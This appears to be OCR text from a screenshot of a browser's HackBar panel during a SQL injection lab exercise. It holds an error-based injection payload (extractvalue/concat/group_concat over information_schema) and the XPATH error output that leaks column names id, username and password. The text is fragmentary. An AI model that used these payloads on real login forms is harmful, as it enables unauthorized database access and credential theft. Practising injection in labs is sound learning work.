 table_schema='security'))) or '1'='1
XPATH syntax error: '~id,username,password'
SUCCESSFULLY
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
RL
e
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit
U ' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from